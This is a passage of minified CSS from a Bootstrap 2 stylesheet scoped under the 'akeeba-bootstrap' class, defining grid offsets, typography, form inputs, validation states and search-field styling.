.span1{width:6.382978723404255%;*width:6.329787234042553%}.akeeba-bootstrap .row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.akeeba-bootstrap .row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.akeeba-bootstrap .row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.akeeba-bootstrap .row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.akeeba-bootstrap .row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.akeeba-bootstrap .row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.akeeba-bootstrap .row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.akeeba-bootstrap .row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.akeeba-bootstrap .row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}.akeeba-bootstrap .row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.akeeba-bootstrap .row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.akeeba-bootstrap .row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.akeeba-bootstrap .row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.akeeba-bootstrap .row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.akeeba-bootstrap .row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.akeeba-bootstrap .row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.akeeba-bootstrap .row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.akeeba-bootstrap .row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.akeeba-bootstrap .row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.akeeba-bootstrap .row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.akeeba-bootstrap .row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.akeeba-bootstrap .row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.akeeba-bootstrap .row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.akeeba-bootstrap .row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}.akeeba-bootstrap [class*="span"].hide,.akeeba-bootstrap .row-fluid [class*="span"].hide{display:none}.akeeba-bootstrap [class*="span"].pull-right,.akeeba-bootstrap .row-fluid [class*="span"].pull-right{float:right}.akeeba-bootstrap .container{margin-right:auto;margin-left:auto;*zoom:1}.akeeba-bootstrap .container:before,.akeeba-bootstrap .container:after{display:table;line-height:0;content:""}.akeeba-bootstrap .container:after{clear:both}.akeeba-bootstrap .container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.akeeba-bootstrap .container-fluid:before,.akeeba-bootstrap .container-fluid:after{display:table;line-height:0;content:""}.akeeba-bootstrap .container-fluid:after{clear:both}.akeeba-bootstrap p{margin:0 0 10px}.akeeba-bootstrap .lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}.akeeba-bootstrap small{font-size:85%}.akeeba-bootstrap strong{font-weight:700}.akeeba-bootstrap em{font-style:italic}.akeeba-bootstrap cite{font-style:normal}.akeeba-bootstrap .muted{color:#999}.akeeba-bootstrap .text-warning{color:#c09853}.akeeba-bootstrap a.text-warning:hover{color:#a47e3c}.akeeba-bootstrap .text-error{color:#b94a48}.akeeba-bootstrap a.text-error:hover{color:#953b39}.akeeba-bootstrap .text-info{color:#3a87ad}.akeeba-bootstrap a.text-info:hover{color:#2d6987}.akeeba-bootstrap .text-success{color:#468847}.akeeba-bootstrap a.text-success:hover{color:#356635}.akeeba-bootstrap h1,.akeeba-bootstrap h2,.akeeba-bootstrap h3,.akeeba-bootstrap h4,.akeeba-bootstrap h5,.akeeba-bootstrap h6{margin:10px 0;font-family:inherit;font-weight:700;line-height:20px;color:inherit;text-rendering:optimizelegibility}.akeeba-bootstrap h1 small,.akeeba-bootstrap h2 small,.akeeba-bootstrap h3 small,.akeeba-bootstrap h4 small,.akeeba-bootstrap h5 small,.akeeba-bootstrap h6 small{font-weight:400;line-height:1;color:#999}.akeeba-bootstrap h1,.akeeba-bootstrap h2,.akeeba-bootstrap h3{line-height:40px}.akeeba-bootstrap h1{font-size:38.5px}.akeeba-bootstrap h2{font-size:31.5px}.akeeba-bootstrap h3{font-size:24.5px}.akeeba-bootstrap h4{font-size:17.5px}.akeeba-bootstrap h5{font-size:14px}.akeeba-bootstrap h6{font-size:11.9px}.akeeba-bootstrap h1 small{font-size:24.5px}.akeeba-bootstrap h2 small{font-size:17.5px}.akeeba-bootstrap h3 small{font-size:14px}.akeeba-bootstrap h4 small{font-size:14px}.akeeba-bootstrap .page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}.akeeba-bootstrap ul,.akeeba-bootstrap ol{padding:0;margin:0 0 10px 25px}.akeeba-bootstrap ul ul,.akeeba-bootstrap ul ol,.akeeba-bootstrap ol ol,.akeeba-bootstrap ol ul{margin-bottom:0}.akeeba-bootstrap li{line-height:20px}.akeeba-bootstrap ul.unstyled,.akeeba-bootstrap ol.unstyled{margin-left:0;list-style:none}.akeeba-bootstrap dl{margin-bottom:20px}.akeeba-bootstrap dt,.akeeba-bootstrap dd{line-height:20px}.akeeba-bootstrap dt{font-weight:700}.akeeba-bootstrap dd{margin-left:10px}.akeeba-bootstrap .dl-horizontal{*zoom:1}.akeeba-bootstrap .dl-horizontal:before,.akeeba-bootstrap .dl-horizontal:after{display:table;line-height:0;content:""}.akeeba-bootstrap .dl-horizontal:after{clear:both}.akeeba-bootstrap .dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.akeeba-bootstrap .dl-horizontal dd{margin-left:180px}.akeeba-bootstrap hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}.akeeba-bootstrap abbr[title],.akeeba-bootstrap abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}.akeeba-bootstrap abbr.initialism{font-size:90%;text-transform:uppercase}.akeeba-bootstrap blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}.akeeba-bootstrap blockquote p{margin-bottom:0;font-size:16px;font-weight:300;line-height:25px}.akeeba-bootstrap blockquote small{display:block;line-height:20px;color:#999}.akeeba-bootstrap blockquote small:before{content:'\2014 \00A0'}.akeeba-bootstrap blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}.akeeba-bootstrap blockquote.pull-right p,.akeeba-bootstrap blockquote.pull-right small{text-align:right}.akeeba-bootstrap blockquote.pull-right small:before{content:''}.akeeba-bootstrap blockquote.pull-right small:after{content:'\00A0 \2014'}.akeeba-bootstrap q:before,.akeeba-bootstrap q:after,.akeeba-bootstrap blockquote:before,.akeeba-bootstrap blockquote:after{content:""}.akeeba-bootstrap address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}.akeeba-bootstrap code,.akeeba-bootstrap pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.akeeba-bootstrap code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8}.akeeba-bootstrap pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.akeeba-bootstrap pre.prettyprint{margin-bottom:20px}.akeeba-bootstrap pre code{padding:0;color:inherit;background-color:transparent;border:0}.akeeba-bootstrap .pre-scrollable{max-height:340px;overflow-y:scroll}.akeeba-bootstrap form{margin:0 0 20px}.akeeba-bootstrap fieldset{padding:0;margin:0;border:0}.akeeba-bootstrap legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}.akeeba-bootstrap legend small{font-size:15px;color:#999}.akeeba-bootstrap label,.akeeba-bootstrap input,.akeeba-bootstrap button,.akeeba-bootstrap select,.akeeba-bootstrap textarea{font-size:14px;font-weight:400;line-height:20px}.akeeba-bootstrap input,.akeeba-bootstrap button,.akeeba-bootstrap select,.akeeba-bootstrap textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.akeeba-bootstrap label{display:block;margin-bottom:5px}.akeeba-bootstrap select,.akeeba-bootstrap textarea,.akeeba-bootstrap input[type="text"],.akeeba-bootstrap input[type="password"],.akeeba-bootstrap input[type="datetime"],.akeeba-bootstrap input[type="datetime-local"],.akeeba-bootstrap input[type="date"],.akeeba-bootstrap input[type="month"],.akeeba-bootstrap input[type="time"],.akeeba-bootstrap input[type="week"],.akeeba-bootstrap input[type="number"],.akeeba-bootstrap input[type="email"],.akeeba-bootstrap input[type="url"],.akeeba-bootstrap input[type="search"],.akeeba-bootstrap input[type="tel"],.akeeba-bootstrap input[type="color"],.akeeba-bootstrap .uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;vertical-align:middle;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.akeeba-bootstrap input,.akeeba-bootstrap textarea,.akeeba-bootstrap .uneditable-input{width:206px}.akeeba-bootstrap textarea{height:auto}.akeeba-bootstrap textarea,.akeeba-bootstrap input[type="text"],.akeeba-bootstrap input[type="password"],.akeeba-bootstrap input[type="datetime"],.akeeba-bootstrap input[type="datetime-local"],.akeeba-bootstrap input[type="date"],.akeeba-bootstrap input[type="month"],.akeeba-bootstrap input[type="time"],.akeeba-bootstrap input[type="week"],.akeeba-bootstrap input[type="number"],.akeeba-bootstrap input[type="email"],.akeeba-bootstrap input[type="url"],.akeeba-bootstrap input[type="search"],.akeeba-bootstrap input[type="tel"],.akeeba-bootstrap input[type="color"],.akeeba-bootstrap .uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}.akeeba-bootstrap textarea:focus,.akeeba-bootstrap input[type="text"]:focus,.akeeba-bootstrap input[type="password"]:focus,.akeeba-bootstrap input[type="datetime"]:focus,.akeeba-bootstrap input[type="datetime-local"]:focus,.akeeba-bootstrap input[type="date"]:focus,.akeeba-bootstrap input[type="month"]:focus,.akeeba-bootstrap input[type="time"]:focus,.akeeba-bootstrap input[type="week"]:focus,.akeeba-bootstrap input[type="number"]:focus,.akeeba-bootstrap input[type="email"]:focus,.akeeba-bootstrap input[type="url"]:focus,.akeeba-bootstrap input[type="search"]:focus,.akeeba-bootstrap input[type="tel"]:focus,.akeeba-bootstrap input[type="color"]:focus,.akeeba-bootstrap .uneditable-input:focus{border-color:rgba(82,168,236,.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}.akeeba-bootstrap input[type="radio"],.akeeba-bootstrap input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;*margin-top:0;line-height:normal;cursor:pointer}.akeeba-bootstrap input[type="file"],.akeeba-bootstrap input[type="image"],.akeeba-bootstrap input[type="submit"],.akeeba-bootstrap input[type="reset"],.akeeba-bootstrap input[type="button"],.akeeba-bootstrap input[type="radio"],.akeeba-bootstrap input[type="checkbox"]{width:auto}.akeeba-bootstrap select,.akeeba-bootstrap input[type="file"]{height:30px;*margin-top:4px;line-height:30px}.akeeba-bootstrap select{width:220px;background-color:#fff;border:1px solid #ccc}.akeeba-bootstrap select[multiple],.akeeba-bootstrap select[size]{height:auto}.akeeba-bootstrap select:focus,.akeeba-bootstrap input[type="file"]:focus,.akeeba-bootstrap input[type="radio"]:focus,.akeeba-bootstrap input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.akeeba-bootstrap .uneditable-input,.akeeba-bootstrap .uneditable-textarea{color:#999;cursor:not-allowed;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.025);box-shadow:inset 0 1px 2px rgba(0,0,0,.025)}.akeeba-bootstrap .uneditable-input{overflow:hidden;white-space:nowrap}.akeeba-bootstrap .uneditable-textarea{width:auto;height:auto}.akeeba-bootstrap input:-moz-placeholder,.akeeba-bootstrap textarea:-moz-placeholder{color:#999}.akeeba-bootstrap input:-ms-input-placeholder,.akeeba-bootstrap textarea:-ms-input-placeholder{color:#999}.akeeba-bootstrap input::-webkit-input-placeholder,.akeeba-bootstrap textarea::-webkit-input-placeholder{color:#999}.akeeba-bootstrap .radio,.akeeba-bootstrap .checkbox{min-height:20px;padding-left:20px}.akeeba-bootstrap .radio input[type="radio"],.akeeba-bootstrap .checkbox input[type="checkbox"]{float:left;margin-left:-20px}.akeeba-bootstrap .controls>.radio:first-child,.akeeba-bootstrap .controls>.checkbox:first-child{padding-top:5px}.akeeba-bootstrap .radio.inline,.akeeba-bootstrap .checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.akeeba-bootstrap .radio.inline+.radio.inline,.akeeba-bootstrap .checkbox.inline+.checkbox.inline{margin-left:10px}.akeeba-bootstrap .input-mini{width:60px}.akeeba-bootstrap .input-small{width:90px}.akeeba-bootstrap .input-medium{width:150px}.akeeba-bootstrap .input-large{width:210px}.akeeba-bootstrap .input-xlarge{width:270px}.akeeba-bootstrap .input-xxlarge{width:530px}.akeeba-bootstrap input[class*="span"],.akeeba-bootstrap select[class*="span"],.akeeba-bootstrap textarea[class*="span"],.akeeba-bootstrap .uneditable-input[class*="span"],.akeeba-bootstrap .row-fluid input[class*="span"],.akeeba-bootstrap .row-fluid select[class*="span"],.akeeba-bootstrap .row-fluid textarea[class*="span"],.akeeba-bootstrap .row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.akeeba-bootstrap .input-append input[class*="span"],.akeeba-bootstrap .input-append .uneditable-input[class*="span"],.akeeba-bootstrap .input-prepend input[class*="span"],.akeeba-bootstrap .input-prepend .uneditable-input[class*="span"],.akeeba-bootstrap .row-fluid input[class*="span"],.akeeba-bootstrap .row-fluid select[class*="span"],.akeeba-bootstrap .row-fluid textarea[class*="span"],.akeeba-bootstrap .row-fluid .uneditable-input[class*="span"],.akeeba-bootstrap .row-fluid .input-prepend [class*="span"],.akeeba-bootstrap .row-fluid .input-append [class*="span"]{display:inline-block}.akeeba-bootstrap input,.akeeba-bootstrap textarea,.akeeba-bootstrap .uneditable-input{margin-left:0}.akeeba-bootstrap .controls-row [class*="span"]+[class*="span"]{margin-left:20px}.akeeba-bootstrap input.span12,.akeeba-bootstrap textarea.span12,.akeeba-bootstrap .uneditable-input.span12{width:926px}.akeeba-bootstrap input.span11,.akeeba-bootstrap textarea.span11,.akeeba-bootstrap .uneditable-input.span11{width:846px}.akeeba-bootstrap input.span10,.akeeba-bootstrap textarea.span10,.akeeba-bootstrap .uneditable-input.span10{width:766px}.akeeba-bootstrap input.span9,.akeeba-bootstrap textarea.span9,.akeeba-bootstrap .uneditable-input.span9{width:686px}.akeeba-bootstrap input.span8,.akeeba-bootstrap textarea.span8,.akeeba-bootstrap .uneditable-input.span8{width:606px}.akeeba-bootstrap input.span7,.akeeba-bootstrap textarea.span7,.akeeba-bootstrap .uneditable-input.span7{width:526px}.akeeba-bootstrap input.span6,.akeeba-bootstrap textarea.span6,.akeeba-bootstrap .uneditable-input.span6{width:446px}.akeeba-bootstrap input.span5,.akeeba-bootstrap textarea.span5,.akeeba-bootstrap .uneditable-input.span5{width:366px}.akeeba-bootstrap input.span4,.akeeba-bootstrap textarea.span4,.akeeba-bootstrap .uneditable-input.span4{width:286px}.akeeba-bootstrap input.span3,.akeeba-bootstrap textarea.span3,.akeeba-bootstrap .uneditable-input.span3{width:206px}.akeeba-bootstrap input.span2,.akeeba-bootstrap textarea.span2,.akeeba-bootstrap .uneditable-input.span2{width:126px}.akeeba-bootstrap input.span1,.akeeba-bootstrap textarea.span1,.akeeba-bootstrap .uneditable-input.span1{width:46px}.akeeba-bootstrap .controls-row{*zoom:1}.akeeba-bootstrap .controls-row:before,.akeeba-bootstrap .controls-row:after{display:table;line-height:0;content:""}.akeeba-bootstrap .controls-row:after{clear:both}.akeeba-bootstrap .controls-row [class*="span"],.akeeba-bootstrap .row-fluid .controls-row [class*="span"]{float:left}.akeeba-bootstrap .controls-row .checkbox[class*="span"],.akeeba-bootstrap .controls-row .radio[class*="span"]{padding-top:5px}.akeeba-bootstrap input[disabled],.akeeba-bootstrap select[disabled],.akeeba-bootstrap textarea[disabled],.akeeba-bootstrap input[readonly],.akeeba-bootstrap select[readonly],.akeeba-bootstrap textarea[readonly]{cursor:not-allowed;background-color:#eee}.akeeba-bootstrap input[type="radio"][disabled],.akeeba-bootstrap input[type="checkbox"][disabled],.akeeba-bootstrap input[type="radio"][readonly],.akeeba-bootstrap input[type="checkbox"][readonly]{background-color:transparent}.akeeba-bootstrap .control-group.warning>label,.akeeba-bootstrap .control-group.warning .help-block,.akeeba-bootstrap .control-group.warning .help-inline{color:#c09853}.akeeba-bootstrap .control-group.warning .checkbox,.akeeba-bootstrap .control-group.warning .radio,.akeeba-bootstrap .control-group.warning input,.akeeba-bootstrap .control-group.warning select,.akeeba-bootstrap .control-group.warning textarea{color:#c09853}.akeeba-bootstrap .control-group.warning input,.akeeba-bootstrap .control-group.warning select,.akeeba-bootstrap .control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.akeeba-bootstrap .control-group.warning input:focus,.akeeba-bootstrap .control-group.warning select:focus,.akeeba-bootstrap .control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e}.akeeba-bootstrap .control-group.warning .input-prepend .add-on,.akeeba-bootstrap .control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.akeeba-bootstrap .control-group.error>label,.akeeba-bootstrap .control-group.error .help-block,.akeeba-bootstrap .control-group.error .help-inline{color:#b94a48}.akeeba-bootstrap .control-group.error .checkbox,.akeeba-bootstrap .control-group.error .radio,.akeeba-bootstrap .control-group.error input,.akeeba-bootstrap .control-group.error select,.akeeba-bootstrap .control-group.error textarea{color:#b94a48}.akeeba-bootstrap .control-group.error input,.akeeba-bootstrap .control-group.error select,.akeeba-bootstrap .control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.akeeba-bootstrap .control-group.error input:focus,.akeeba-bootstrap .control-group.error select:focus,.akeeba-bootstrap .control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392}.akeeba-bootstrap .control-group.error .input-prepend .add-on,.akeeba-bootstrap .control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.akeeba-bootstrap .control-group.success>label,.akeeba-bootstrap .control-group.success .help-block,.akeeba-bootstrap .control-group.success .help-inline{color:#468847}.akeeba-bootstrap .control-group.success .checkbox,.akeeba-bootstrap .control-group.success .radio,.akeeba-bootstrap .control-group.success input,.akeeba-bootstrap .control-group.success select,.akeeba-bootstrap .control-group.success textarea{color:#468847}.akeeba-bootstrap .control-group.success input,.akeeba-bootstrap .control-group.success select,.akeeba-bootstrap .control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.akeeba-bootstrap .control-group.success input:focus,.akeeba-bootstrap .control-group.success select:focus,.akeeba-bootstrap .control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b}.akeeba-bootstrap .control-group.success .input-prepend .add-on,.akeeba-bootstrap .control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.akeeba-bootstrap .control-group.info>label,.akeeba-bootstrap .control-group.info .help-block,.akeeba-bootstrap .control-group.info .help-inline{color:#3a87ad}.akeeba-bootstrap .control-group.info .checkbox,.akeeba-bootstrap .control-group.info .radio,.akeeba-bootstrap .control-group.info input,.akeeba-bootstrap .control-group.info select,.akeeba-bootstrap .control-group.info textarea{color:#3a87ad}.akeeba-bootstrap .control-group.info input,.akeeba-bootstrap .control-group.info select,.akeeba-bootstrap .control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.akeeba-bootstrap .control-group.info input:focus,.akeeba-bootstrap .control-group.info select:focus,.akeeba-bootstrap .control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3}.akeeba-bootstrap .control-group.info .input-prepend .add-on,.akeeba-bootstrap .control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}.akeeba-bootstrap input:focus:required:invalid,.akeeba-bootstrap textarea:focus:required:invalid,.akeeba-bootstrap select:focus:required:invalid{color:#b94a48;border-color:#ee5f5b}.akeeba-bootstrap input:focus:required:invalid:focus,.akeeba-bootstrap textarea:focus:required:invalid:focus,.akeeba-bootstrap select:focus:required:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.akeeba-bootstrap .form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.akeeba-bootstrap .form-actions:before,.akeeba-bootstrap .form-actions:after{display:table;line-height:0;content:""}.akeeba-bootstrap .form-actions:after{clear:both}.akeeba-bootstrap .help-block,.akeeba-bootstrap .help-inline{color:#595959}.akeeba-bootstrap .help-block{display:block;margin-bottom:10px}.akeeba-bootstrap .help-inline{display:inline-block;*display:inline;padding-left:5px;vertical-align:middle;*zoom:1}.akeeba-bootstrap .input-append,.akeeba-bootstrap .input-prepend{margin-bottom:5px;font-size:0;white-space:nowrap}.akeeba-bootstrap .input-append input,.akeeba-bootstrap .input-prepend input,.akeeba-bootstrap .input-append select,.akeeba-bootstrap .input-prepend select,.akeeba-bootstrap .input-append .uneditable-input,.akeeba-bootstrap .input-prepend .uneditable-input,.akeeba-bootstrap .input-append .dropdown-menu,.akeeba-bootstrap .input-prepend .dropdown-menu{font-size:14px}.akeeba-bootstrap .input-append input,.akeeba-bootstrap .input-prepend input,.akeeba-bootstrap .input-append select,.akeeba-bootstrap .input-prepend select,.akeeba-bootstrap .input-append .uneditable-input,.akeeba-bootstrap .input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.akeeba-bootstrap .input-append input:focus,.akeeba-bootstrap .input-prepend input:focus,.akeeba-bootstrap .input-append select:focus,.akeeba-bootstrap .input-prepend select:focus,.akeeba-bootstrap .input-append .uneditable-input:focus,.akeeba-bootstrap .input-prepend .uneditable-input:focus{z-index:2}.akeeba-bootstrap .input-append .add-on,.akeeba-bootstrap .input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:400;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.akeeba-bootstrap .input-append .add-on,.akeeba-bootstrap .input-prepend .add-on,.akeeba-bootstrap .input-append .btn,.akeeba-bootstrap .input-prepend .btn{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.akeeba-bootstrap .input-append .active,.akeeba-bootstrap .input-prepend .active{background-color:#a9dba9;border-color:#46a546}.akeeba-bootstrap .input-prepend .add-on,.akeeba-bootstrap .input-prepend .btn{margin-right:-1px}.akeeba-bootstrap .input-prepend .add-on:first-child,.akeeba-bootstrap .input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.akeeba-bootstrap .input-append input,.akeeba-bootstrap .input-append select,.akeeba-bootstrap .input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.akeeba-bootstrap .input-append input+.btn-group .btn,.akeeba-bootstrap .input-append select+.btn-group .btn,.akeeba-bootstrap .input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.akeeba-bootstrap .input-append .add-on,.akeeba-bootstrap .input-append .btn,.akeeba-bootstrap .input-append .btn-group{margin-left:-1px}.akeeba-bootstrap .input-append .add-on:last-child,.akeeba-bootstrap .input-append .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.akeeba-bootstrap .input-prepend.input-append input,.akeeba-bootstrap .input-prepend.input-append select,.akeeba-bootstrap .input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.akeeba-bootstrap .input-prepend.input-append input+.btn-group .btn,.akeeba-bootstrap .input-prepend.input-append select+.btn-group .btn,.akeeba-bootstrap .input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.akeeba-bootstrap .input-prepend.input-append .add-on:first-child,.akeeba-bootstrap .input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.akeeba-bootstrap .input-prepend.input-append .add-on:last-child,.akeeba-bootstrap .input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.akeeba-bootstrap .input-prepend.input-append .btn-group:first-child{margin-left:0}.akeeba-bootstrap input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.akeeba-bootstrap .form-search .input-append .search-query,.akeeba-bootstrap .form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.akeeba-bootstrap .form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.akeeba-bootstrap .form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.akeeba-bootstrap .form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.akeeba-bootstrap .form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.akeeba-bootstrap .form-search input,.akeeba-bootstrap .form-inline input,.akeeba-bootstrap .form-horizontal input,.akeeba-bootstrap .form-search textarea,.akeeba-bootstrap .form-inline textarea,.akeeba-bootstrap .form-horizontal textarea,.akeeba-bootstrap .form-search select,.akeeba-bootstrap .form-inline select,.akeeba-bootstrap .form-horizontal select,.akeeba-bootstrap .form-search .help-inline,.akeeba-bootstrap .form-inline .help-inline,.akeeba-bootstrap .form-horizontal .help-inline,.akeeba-bootstrap .form-search .uneditable-input,.akeeba-bootstrap .form-inline .uneditable-input,.akeeba-bootstrap .form-horizontal 